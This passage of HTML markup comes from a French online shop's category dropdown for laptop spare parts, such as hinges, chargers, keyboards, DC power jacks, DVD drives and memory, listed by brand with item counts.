					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
